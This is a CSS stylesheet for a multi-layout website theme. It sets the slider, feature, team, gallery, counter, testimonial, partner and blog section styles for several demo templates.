.site-header.lay-four + .site-content .slider .slider-caption {
	margin-top: 60px;
}

/*=====================================
SLIDER LAYOUT FOR CONSTRUCTION DEMO
=====================================*/
.the100-template2 .slider-caption {
	width: 40%;
	background: rgba(241, 188, 36, 0.85); /*#f1bc24*/
	padding: 40px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.the100-template2 .active .slider-caption {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transition-delay: 0.7s;
	-webkit-transition-delay: 0.7s;
	-moz-transition-delay: 0.7s;
}
.the100-template2 .caption-center .slider-caption {
	width: 50%;
	margin: 0 auto;
}
.the100-template2 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	font-size: 3em;
	line-height: 1.2;
	margin-bottom: 20px;
}
.the100-template2 .caption-wrapper .small-caption:after {
	background: rgba(0,0,0,0.3);
}
.the100-template2 .caption-wrapper .slider-content {
	width: 100%;
	margin-top: 0;
	color: #fff;
	font-size: 18px;
}

/*=====================================
SLIDER LAYOUT FOR CHARITY DEMO
=====================================*/
.the100-template5 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template5 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template5 .caption-wrapper .small-caption {
	width: 45%;
	margin-bottom: 10px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
}
.the100-template5 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template5 .caption-wrapper .slider-content {
	font-size: 20px;
	width: 45%;
	margin-top: 0;
	color: #fff;
	text-transform: uppercase;
}
.the100-template5 .caption-wrapper .slider-content p {
	margin-top: 0;
}
.the100-template5 .caption-wrapper.caption-center .small-caption, 
.the100-template5 .caption-wrapper.caption-center .slider-content {
	width: 50%;
}

/*=====================================
SLIDER LAYOUT FOR RESTURANT DEMO
=====================================*/
.the100-template3 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	height: 100%;
	background: rgba(0,0,0,0.4);
}
.the100-template3 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template3 .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template3 .caption-left .slider-caption {
	text-align: left;
	margin: 0;
	width: 50%;
}
.the100-template3 .caption-wrapper .small-caption {
	color: #fff;
	font-family: "kristi",cursive;
	font-size: 5em;
	line-height: 1;
	width: auto;
	margin-bottom: 0;
}
.the100-template3 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template3 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 18px;
	line-height: 1.5;
	color: #fff;
	margin-top: 0;
}

/*============================================
SLIDER LAYOUT FOR EVENT DEMO
============================================*/
.the100-template4 .slider .caption-wrapper {
	top: 0;
	transform: none;
	-webkit-transform: none;
	-moz-transform: none;
	background: rgba(28,136,110,0.5);
	background: -webkit-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -moz-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -ms-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: -o-linear-gradient(left, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	background: linear-gradient(to right, rgba(28,136,110,0.5), rgba(66,41,142,0.5) 50%);
	height: 100%;
}
.the100-template4 .slider .caption-wrapper .ed-container {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
}
.the100-template4 .slider .caption-wrapper .slider-caption {
	width: 75%;
	margin: 0 auto;
	text-align: center;
}
.the100-template4 .slider .caption-wrapper.caption-left .slider-caption {
	text-align: left;
	margin: 0;
}
.the100-template4 .caption-wrapper .small-caption {
	width: 100%;
	color: #fff;
	text-transform: uppercase;
	font-size: 5em;
	margin-bottom: 20px;
	font-weight: 600;
}
.the100-template4 .caption-wrapper .small-caption:after {
	display: none;
}
.the100-template4 .caption-wrapper .slider-content {
	width: 100%;
	font-size: 25px;
	color: #fff;
	margin-top: 0;
	font-weight: 300;
}	

/*=====================================
BELOW SLIDER SECTION
=====================================*/
section.below-slider-section {
	background: #f1bc24;
	color: #fff;
	padding: 50px 0;
	/*margin-bottom: 80px;*/
}
.the100-template5 section.below-slider-section {
	background: #f2723b;
}
.below-slider-section .widget {
	margin-bottom: 0;
}
.below-slider-section .widget_text {
	text-align: center;
}
.below-slider-section .widget_text p {
	display: inline-block;
	margin: 0;
	font-size: 35px;
	font-family: hind;
}
.below-slider-section .widget_text a {
	font-size: 16px;
	text-transform: uppercase;
	display: inline-block;
	padding: 15px 30px;
	border: 2px solid #fff;
	border-radius: 50px;
	margin-left: 50px;
	vertical-align: middle;
	font-weight: 500;
	line-height: 20px;
}
.below-slider-section .widget_text a:hover {
	background: #fff;
	color: #f1bc24;
}
.below-slider-section .widget_the100_promo .widget-content-wrapper {
	width: 100%;
}

/*=================================
FEATURE SECTION
=================================*/
section.featured-section {
	background: #eef2f5;
	padding: 80px 0;
	margin-bottom: 80px;
}
.the100-template3 section.below-slider-section {
	background: none;
	color: #777;
}
.the100-template3 section.featured-section {
	padding-bottom: 40px;
	background: #f7f7f7;
}
.featured-posts-wrap:before, 
.featured-posts-wrap:after {
	content: "";
	display: table;
}
.featured-posts-wrap:after {
	clear: both;
}
.featured-section.lay-three .featured-posts-wrap {
	text-align: center;
}
.featured-posts-wrap .featured-posts {
	float: left;
	width: 29.33%;
	margin-right: 6%;
}
.lay-two .featured-posts-wrap .featured-posts {
	margin-right: 3%;
	width: 31.33%;
}
.featured-posts-wrap .featured-posts:nth-child(3n), 
.lay-two .featured-posts-wrap .featured-posts:nth-child(3n) {
	margin-right: 0;
}
.featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: both;
}
.the100-template3 .featured-posts-wrap .featured-posts {
	width: 23.33%;
	margin-right: 2%;
	margin-bottom: 40px;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n) {
	margin-right: 0;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(3n+1) {
	clear: none;
}
.the100-template3 .featured-posts-wrap .featured-posts:nth-child(4n+1) {
	clear: both;
}
.featured-posts h3.feat-title {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	font-weight: 500;
	margin-top: 20px;
	margin-bottom: 10px;
	color: #3c4452;
}
.the100-template5 .featured-section.lay-four a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.feat-excerpt p {
	margin-bottom: 0;
}
.feat-excerpt p:first-child {
	margin-top: 0;
}
.featured-section.lay-two .feat-imgtitle-wrap {
	position: relative;
}
.featured-section.lay-two .feat-imgtitle-wrap h3.feat-title {
	position: absolute;
	bottom: 0;
	background: #eef2f5;
	right: 0;
	margin: 0;
	padding: 10px 20px;
	width: 95%;
}
.featured-section.lay-two .feat-excerpt {
	width: 95%;
	margin-left: 5%;
	padding-left: 20px;
	padding-right: 20px;
}
.the100-template3 .promo-widget-wrap.lay-two h2.widget-title {
	color: #2e3541;
}
.the100-template3 .promo-widget-wrap.lay-two .desc {
	color: #777;
}

/*====== FEATURE FOUR LAYOUT ======*/
section.featured-section.lay-four {
	background: none;
	margin-bottom: 0;
}
section.featured-section.lay-four > .ed-container {
	width: auto;
}
section.featured-section.lay-four .featured-posts {
	margin-right: 0;
	background: #ea4f0e;
	width: 33.33%;
	padding: 40px;
}
section.featured-section.lay-four .featured-posts:nth-child(2n) {
	background: #f2723b;
}
.featured-section.lay-four .feat-imgtitle-wrap {
	float: left;
	width: 50px;
}
.featured-section.lay-four .feat-content-wrap {
	float: left;
	width: calc(100% - 50px);
	padding-left: 30px;
}
.featured-section.lay-four .featured-posts h3.feat-title, 
.featured-section.lay-four .feat-excerpt {
	color: #fff;
}
.featured-section.lay-four .featured-posts h3.feat-title {
	margin-top: 0;
	line-height: 1.3;
	margin-bottom: 15px;
}
.featured-section.lay-four .feat-excerpt {
	font-size: 14px;
}

/*=========================================
TEAM SECTION
=========================================*/
.team-section {
	margin-bottom: 80px;
}
.team-section .team-posts {
	float: left;
	width: 22.66%;
	margin-right: 3%;
	position: relative;
	line-height: 0;
	overflow: hidden;
}
.team-section .team-posts:nth-child(4n) {
	margin-right: 0;
}
.team-section .team-titledesc-wrap {
	text-align: center;
	line-height: initial;
}
.team-section.lay-one .team-titledesc-wrap {
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	margin: auto;
	right: 0;
}
.team-section.lay-one .team-titledesc-wrap:before {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	width: 0;
	height: 100%;
	background: rgba(20,57,182,0.9);
	transition: all ease 1s;
	-webkit-transition: all ease 1s;
	-moz-transition: all ease 1s;
	transform: skewX(-40deg);
	-webkit-transform: skewX(-40deg);
	-moz-transform: skewX(-40deg);
	margin: auto;
	right: 0;
	visibility: hidden;
}
.team-section.lay-one .team-posts:hover .team-titledesc-wrap:before {
	width: 100%;
	padding: 15px;
	visibility: visible;
	transform: skewX(-40deg) scale(5);
	-webkit-transform: skewX(-40deg) scale(5);
	-moz-transform: skewX(-40deg) scale(5);
}
.team-section.lay-one .team-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
	opacity: 0;
	visibility: hidden;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}
.team-section.lay-one .team-titledesc-inside-wrap h3.team-title {
	color: #fff;
	font-size: 22px;
	font-weight: 500;
	margin-top: 0;
	margin-bottom: 0;
	opacity: 0;
	visibility: hidden;
	transform: translateX(-50px);
	-webkit-transform: translateX(-50px);
	-moz-transform: translateX(-50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap h3.team-title {
	font-size: 16px;
	font-weight: 600;
	color: #002350;
	margin-bottom: 0;
	margin-top: 20px;
	text-transform: uppercase;
	font-family: 'rubik', sans-serif;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap h3.team-title {
	font-size: 18px;
	font-weight: 500;
	color: #3c4452;
	margin-bottom: 0;
	margin-top: 20px;
	font-family: 'rubik', sans-serif;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt {
	color: #fff;
	font-size: 14px;
	line-height: 1.5;
	transform: translateX(50px);
	-webkit-transform: translateX(50px);
	-moz-transform: translateX(50px);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.team-section.lay-two .team-titledesc-inside-wrap .team-excerpt {
	color: #666;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-three .team-titledesc-inside-wrap .team-excerpt {
	color: #717e94;
	font-size: 14px;
	line-height: 1.5;
}
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap h3.team-title, 
.team-section.lay-one .team-posts:hover .team-titledesc-inside-wrap .team-excerpt {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	transform: translateX(0);
	-webkit-transform: translateX(0);
	-moz-transform: translateX(0);
	transition-delay: 0.6s;
	-webkit-transition-delay: 0.6s;
	-moz-transition-delay: 0.6s;
}
.team-section .team-titledesc-inside-wrap .team-excerpt span {
	font-size: 13px;
	text-transform: uppercase;
	color: #5b5b5b;
	display: block;
	margin-bottom: 15px;
}
.team-section.lay-one .team-titledesc-inside-wrap .team-excerpt span {
	color: #fff;
}
.team-section .team-titledesc-inside-wrap .team-excerpt p {
	margin: 0;
}
.team-section.lay-two .team-posts .team-imgwrap {
	border-radius: 100%;
	width: 200px;
	height: 200px;
	margin: 0 auto;
	display: block;
	overflow: hidden;
	position: relative;
}
.team-section.lay-two .team-posts .team-imgwrap:before {
	content: "";
	background: #42298e;
	background: -webkit-linear-gradient(left, #1c886e, #42298e);
	background: -moz-linear-gradient(right, #1c886e, #42298e);
	background: -o-linear-gradient(right, #1c886e, #42298e);
	background: linear-gradient(to right, #1c886e, #42298e);
	position: absolute;
	top: 0;
	left: 0;
	width: 200px;
	height: 200px;
	opacity: 0.62;
	filter: alpha(opacity=62);
}

/*======================================
GALLERY SECTION
======================================*/
.gallery-section {
	margin-bottom: 50px;
}
.gallery-posts-wrap:before, .gallery-posts-wrap:after {
	content: "";
	display: table;
}
.gallery-posts-wrap:after {
	clear: both;
}
.gallery-section.lay-two .gallery-posts-wrap {
	padding-left: 2%;
	padding-right: 2%;
}
.gallery-section .gallery-posts {
	float: left;
	width: 31.33%;
	margin-right: 3%;
	margin-bottom: 30px;
	line-height: 0;
}
.gallery-section.lay-two .gallery-posts {
	margin-right: 2%;
	position: relative;
	width: 32%;
	overflow: hidden;
}
.gallery-section .gallery-posts:nth-child(3n), 
.gallery-section.lay-two .gallery-posts:nth-child(3n) {
	margin-right: 0;
}
.gallery-section.lay-one .gallery-posts {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.gallery-section.lay-one .gallery-posts:hover {
	box-shadow: 0 0 30px rgba(0,0,0,0.2);
}
.gallery-section .gallery-titledesc-wrap {
	padding: 10px 15px 15px 15px;
	line-height: 1.5;
}
.gallery-section.lay-two .gallery-titledesc-wrap {
	position: absolute;
	top: -100%;
	text-align: center;
	padding: 0;
	width: 100%;
	height: 100%;
	background: rgba(241,188,36,0.85);
}
.gallery-section.lay-two .gallery-titledesc-inside-wrap {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	left: 0;
	right: 0;
	padding: 15px;
}
.gallery-section h3.gallery-title {
	font-size: 18px;
	margin-top: 0;
	margin-bottom: 0;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
}
.the100-template2 .gallery-section.lay-two a:hover {
	color: rgba(0, 0, 0, 0.5);
}
.gallery-section.lay-two h3.gallery-title {
	color: #fff;
}
.gallery-section.lay-two .gallery-excerpt {
	color: #fff;
}
.gallery-excerpt p {
	margin-bottom: 0;
	margin-top: 10px;
}

/*=======================================
ABOUT SERVICE SECTION
=======================================*/
.aboutservice-section {
	margin-bottom: 80px;
}
section.aboutservice-section.lay-two {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .about-serv-wrap:before, 
.aboutservice-section.lay-one .about-serv-wrap:after {
	content: "";
	display: table;
}
.aboutservice-section.lay-one .about-serv-wrap:after {
	clear: both;
}
.aboutservice-section.lay-one .about-image {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-one .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-one .service-posts {
	margin-bottom: 40px;
}
.aboutservice-section.lay-one .service-posts:last-child {
	margin-bottom: 0;
}
.aboutservice-section.lay-one .service-posts img {
	display: inline-block;
	vertical-align: top;
	width: 80px;
	border: 1px solid #ddd;
	border-radius: 100%;
}
.aboutservice-section.lay-one .service-titledesc-wrap {
	display: inline-block;
	vertical-align: top;
	width: calc(100% - 80px);
	padding-left: 30px;
}
.aboutservice-section.lay-one h3.service-title {
	margin-top: 0;
	margin-bottom: 10px;
	font-size: 20px;
	color: #3c4452;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
}
.aboutservice-section.lay-one .service-excerpt p {
	margin-bottom: 0;
	margin-top: 0px;
}

/*========= LAYOUT TWO ==========*/
section.aboutservice-section.lay-two {
	padding: 80px 0 60px 0;
	background: #f5f5f5;
}
.aboutservice-section.lay-two .about-content-wrap {
	float: left;
	width: 40%;
}
.aboutservice-section.lay-two h2.section-title {
	display: block;
	margin-bottom: 30px;
	width: 100%;
	text-align: left;
}
.aboutservice-section.lay-two .section-desc {
	display: block;
	width: 100%;
	padding-left: 0;
	margin-bottom: 0;
	text-align: left;
}
.aboutservice-section.lay-two .service-posts-wrap {
	float: left;
	width: 60%;
	padding-left: 5%;
}
.aboutservice-section.lay-two .service-posts > img {
	display: none;
}
.aboutservice-section.lay-two h3.service-title {
	margin-top: 0;
	font-size: 20px;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	margin-bottom: 20px;
	cursor: pointer;
	position: relative;
	padding-left: 25px;
	display: inline-block;
}
.aboutservice-section.lay-two h3.service-title:hover {
	color: rgba(0, 0, 0, 0.7);
}
.aboutservice-section.lay-two h3.service-title:before, 
.aboutservice-section.lay-two h3.service-title:after {
	content: "";
	border: 1.5px solid #333;
	width: 15px;
	position: absolute;
	top: 13px;
	left: 0;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
}
.aboutservice-section.lay-two .expanded h3.service-title:before {
	transform: rotate(360deg);
	-webkit-transform: rotate(360deg);
	-moz-transform: rotate(360deg);
}
.aboutservice-section.lay-two .collapsed h3.service-title:after {
	transform: rotate(-270deg);
	-webkit-transform: rotate(-270deg);
	-moz-transform: rotate(-270deg);
	transform-style: preserve-3d;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
}
.aboutservice-section.lay-two .service-excerpt p {
	margin-top: 0;
}

/*=================================
HOME COUNTER SECTION
=================================*/
.home-counter-section {
	margin-bottom: 80px;
}
.home-counter-section.has-image {
	background-size: cover;
	padding: 80px 0 50px 0;
	/*margin-bottom: 0;*/
}
.the100-template4 .home-counter-section.has-image {
	padding-bottom: 80px;
}
.home-counter-section .widget + .widget {
	margin-top: 80px;
}
.home-counter-section .widget_text p {
	margin: 0;
	font-family: 'Hind', sans-serif;
	color: #fff;
	font-size: 36px;
	width: 40%;
	line-height: 1.3;
}
.home-counter-section .counter-wrap {
	display: inline-block;
	margin-right: 3%;
}
.home-counter-section .lay-two .counter-wrap {
	width: 22.3%;
}
.home-counter-section .lay-two .counter-wrap:last-child {
	margin-right: 0;
}
.home-counter-section h2.widget-title {
	margin: 0 auto 20px auto;
	width: 1170px;
	font-size: 35px;
	color: #fff;
	font-weight: 500;
}
.home-counter-section .widget_text .textwidget, 
.widget_the100_counter .widget-content-wrapper {
	width: 1170px;
	margin: 0 auto;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap {
	display: inline-block;
	width: 40px;
	vertical-align: middle;
	margin-right: 10px;
}
.home-counter-section.has-image .widget_the100_counter span.counter-number {
	color: #fff;
}
.widget_the100_counter .lay-one .counter-icon-img-wrap + span.counter-number {
	vertical-align: middle;
	width: calc(100% - 55px);
	display: inline-block;
	font-size: 35px;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number {
	font-size: 46px;
	line-height: 1.3;
	font-family: 'Hind', sans-serif;
	font-weight: 500;
}
.home-counter-section.has-image .widget_the100_counter h4 {
	color: #fff;
}
.home-counter-section .widget_the100_counter .lay-one h4 {
	font-size: 14px;
	font-family: 'Rubik', sans-serif;
	font-weight: 700;
	margin: 0;
}

/*===================================
WIDGET STAT COUNTER
===================================*/
.widget_the100_counter span.counter-number {
	font-size: 45px;
	font-weight: 700;
	color: #636160;
	display: inline-block;
	position: relative;
	line-height: 1.3;
}
.widget_the100_counter .lay-two span.counter-number:after {
	content: "";
	background: #de602d;
	width: 40px;
	height: 3px;
	position: absolute;
	bottom: 0;
	left: 0;
}
.home-counter-section .widget_the100_counter .lay-one span.counter-number:after {
	display: none;
}
.widget_the100_counter h4 {
	font-family: 'Rubik', sans-serif;
	font-size: 18px;
	color: #838383;
	margin-top: 10px;
	font-weight: 500;
	margin-bottom: 0;
}
#secondary .widget_the100_counter .counter-wrap {
	text-align: center;
	margin-bottom: 30px;
}
#secondary .widget_the100_counter .lay-one .counter-wrap {
	text-align: left;
}
#secondary .widget_the100_counter .counter-wrap span.counter-number:after {
	margin: 0 auto;
	right: 0;
}
.widget_the100_promo .lay-one.has-image:before, 
.widget_the100_promo .lay-two.has-image:before {
	visibility: hidden;
}

/*========================================
TESTIMONIAL AND PARTNER SECTION
========================================*/
.testimonial-section, .partner-section {
	margin-bottom: 80px;
}
.testimonial-section.testimonial-partner.lay-one, 
.partner-section.testimonial-partner.lay-one {
	width: 50%;
	float: left;
}
.testimonial-section.testimonial-partner.lay-one {
	padding-right: 30px;
}
.partner-section.testimonial-partner.lay-one {
	padding-left: 30px;
}
.testimonial-section h2.section-title, 
.partner-section h2.section-title {
	margin-bottom: 20px;
	display: block;
	width: auto;
}
.testimonial-section.lay-one .testimonial-excerpt {
	font-size: 16px;
	font-style: italic;
	color: #4b4b4b;
	background: #f7f7f7;
	padding: 20px;
	margin-bottom: 30px;
	position: relative;
}
.testimonial-section.lay-one .testimonial-excerpt:after {
	content: "";
	border-right: 30px solid #ccc;
	border-bottom: 20px solid transparent;
	position: absolute;
	bottom: -20px;
	left: 0;
}
.testimonial-section .testimonial-excerpt p {
	margin: 0;
}
.testimonial-titleimg-wrap .testimonial-image {
	width: 80px;
	height: 80px;
	border-radius: 100%;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
}
.testimonial-titleimg-wrap h3.testimonial-title {
	display: inline-block;
	margin-top: 0;
	vertical-align: middle;
	width: calc(100% - 80px);
	padding-left: 20px;
	margin-bottom: 0;
	font-family: 'Rubik', sans-serif;
	font-weight: 500;
	font-size: 18px;
	color: #3c4452;
	text-align: left;
}
.testimonial-titleimg-wrap h3.testimonial-title p, 
.testimonial-titleimg-wrap h3.testimonial-title span {
	display: block;
	margin: 0;
	font-weight: 400;
	color: #535353;
	font-size: 14px;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	border-radius: 3px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	background: #f6d8b5;
	color: #fff;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-'] {
	background: #c7bbf6;
}
.testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #e6af70;
}
.the100-template4 .testimonial-partner-section .owl-theme .owl-nav [class*='owl-']:hover {
	background: #8a7eb9;
}
.testimonial-section .owl-theme .owl-dots {
	position: static;
	margin-top: 20px;
}
.testimonial-section.lay-one .owl-theme .owl-dots {
	text-align: left;
}
.lay-one .owl-theme .owl-dots span {
	background: #e4e4e4;
	margin: 3px;
}
.lay-one .owl-theme .owl-dots .active span, 
.lay-one .owl-theme .owl-dots span:hover {
	background: #919191;
}
.testimonial-section.lay-two {
	text-align: center;
}
.lay-two .testimonial-posts {
	padding-left: 150px;
	padding-right: 150px;
}
.lay-two .testimonial-titleimg-wrap {
	display: table;
	margin: 20px auto 0 auto;
	clear: both;
}
.lay-two .owl-theme .owl-nav .owl-prev {
	left: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-nav .owl-next {
	right: 50px;
	top: 40%;
}
.lay-two .owl-theme .owl-dots .owl-dot span {
	background: #fff;
	border: 2px solid #ddd;
	width: 12px;
	height: 12px;
	margin: 3px;
}
.lay-two .owl-theme .owl-dots .owl-dot.active span, 
.lay-two .owl-theme .owl-dots .owl-dot:hover span {
	background: #ddd;
}
.lay-two.testimonial-partner .testimonial-posts {
	padding-left: 20px;
	padding-right: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt {
	border: 2px solid #eee;
	padding: 30px 20px;
	font-size: 14px;
	position: relative;
	line-height: 1.8;
	text-align: left;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:before, 
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	content: "";
	border-top: 10px solid #fff;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	position: absolute;
	bottom: -9px;
	left: 20px;
}
.lay-two.testimonial-partner .testimonial-posts .testimonial-excerpt:after {
	border-top-color: #eee;
	z-index: -1;
	bottom: -12px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap {
	margin-top: 30px;
	display: block;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span {
	display: inline-block;
	margin-left: 20px;
	position: relative;
	padding-left: 5px;
}
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title p:before, 
.lay-two.testimonial-partner .testimonial-titleimg-wrap h3.testimonial-title span:before {
	content: "/";
	position: absolute;
	left: -5px;
	top: 0;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-prev {
	left: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme .owl-nav .owl-next {
	right: 0;
	opacity: 0;
	visibility: hidden;
}
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-prev, 
.lay-two.testimonial-partner .owl-theme:hover .owl-nav .owl-next {
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
}

/*========== PARTNER BLOCK ===============*/
.partner-section.lay-two {
	text-align: center;
}
.partner-section .partner-posts-wrap:before, 
.partner-section .partner-posts-wrap:after {
	content: "";
	display: table;
}
.partner-section .partner-posts-wrap:after {
	clear: both;
}
.partner-section .partner-posts-wrap {
	border: 1px solid #ddd;
	border-bottom: none;
	border-right: none;
}
.partner-section .partner-posts-wrap .partner-posts {
	float: left;
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}
.partner-section.lay-one .partner-posts-wrap .partner-posts {
	width: 33.33%;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts {
	width: 20%;
}
.partner-section .partner-posts-wrap .partner-posts a {
	box-shadow: 0 0 0 rgba(0,0,0,0.2);
	display: block;
	position: relative;
}
.partner-section.lay-two .partner-posts-wrap .partner-posts a {
	padding: 20px 10px;
}
.partner-section .partner-posts-wrap .partner-posts a:hover {
	box-shadow: 0 0 20px rgba(0,0,0,0.2);
	z-index: 1;
}

/*================================
BLOG SECTION LAYOUT ONE
================================*/
.blog-section {
	margin-bottom: 80px;
}
.the100-template4 section.blog-section.lay-three {
	margin-bottom: 0px;
}
.the100-template1 .blog-section {
	margin-bottom: 0;
}
section.blog-section.lay-one {
	background: url(inc/images/blog-bg.jpg);
	background-size: cover;
	padding-top: 80px;
	padding-bottom: 80px;
}
.blog-section.lay-one .ed-container {
	background: #fff;
	padding: 80px;
}
.blog-section.lay-one .blog-title-desc-wrap {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-title-desc-wrap h2.section-title {
	margin-bottom: 20px;
	width: auto;
	display: block;
}
.blog-section.lay-one .blog-title-desc-wrap .section-desc {
	width: auto;
	padding-left: 0;
	font-size: 14px;
	line-height: 1.8;
	margin-bottom: 0;
}
.blog-section.lay-one .blog-posts-wrap {
	float: left;
	width: 60%;
	margin-left: 10%;
}
.blog-section.lay-one .blog-posts:before, 
.blog-section.lay-one .blog-posts:after {
	content: "";
	display: table;
}
.blog-section.lay-one .blog-posts:after {
	clear: both;
}
.blog-section.lay-one .blog-posts {
	border-bottom: 1px solid #eee;
	margin-bottom: 30px;
	padding-bottom: 30px;
}
.blog-section.lay-one .blog-posts:last-child {
	border-bottom: none;
	margin-bottom: 0;
	padding-bottom: 0;
}
.blog-section.lay-one .blog-date {
	float: left;
	width: 30%;
}
.blog-section.lay-one .blog-date span.date-day {
	font-family: 'Hind', sans-serif;
	font-size: 46px;
	font-weight: 400;
	color: #1439b6;
	display: inline-block;
	vertical-align: middle;
	padding-right: 20px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment {
	display: inline-block;
	vertical-align: middle;
}
.blog-section.lay-one .blog-date .blog-date-comment span {
	display: block;
	font-size: 14px;
	line-height: 1.3;
}
.blog-section.lay-one .blog-date .blog-date-comment span.date-my {
	color: #2e3541;
}
.blog-section.lay-one .blog-titledesc-inside-wrap {
	float: left;
	width: 65%;
	margin-left: 5%;
}
.blog-section.lay-one .blog-titledesc-inside-wrap h3.blog-title {
	font-family: 'Rubik', sans-serif;
	font-size: 24px;
	line-height: 1.3;
	font-weight: 400;
	margin-top: 0;
	margin-bottom: 0;
	color: #3c4452;
}

/*===============================
BLOG SECTION LAYOUT TWO
===============================*/
.blog-section .blog-posts-wrap:before, 
.blog-section .blog-posts-wrap:after {
	content: "";
	display: table;
}
.blog-section .blog-posts-wrap:after {
	clear: both;
}
.blog-section.lay-two .blog-posts {
	float: left;
	width: 32%;
	margin-right: 2%;
}
.blog-section.lay-two .blog-posts:nth-child(3n) {
	margin-right: 0;
}
.blog-section.lay-two .blog-imgtitle-wrap {
	position: relative;
	line-height: 0;
}
.blog-section.lay-two h3.blog-title {
	margin: 0;
	line-height: 1.3;
	font-size: 20px;
	font-weight: 500;
	font-family: 'Rubik', sans-serif;
	color: #3c4452;
	background: #eee;
	padding: 20px 20px 0 20px;
	width: 95%;
	position: absolute;
	bottom: 0;
	right: 0;
}
.blog-section.lay-two .blog-titledesc-wrap {
	background: #eee;
	padding: 0 20px 20px 20px;
	width: 95%;
	margin-left: 5%;
}
.blog-section.lay-two .blog-titledesc-wrap p.blog-date {
	margin-top: 0px;
	margin-bottom: 0;
	font-size: 12px;
	color: #333;
	padding-top: 5px;
}
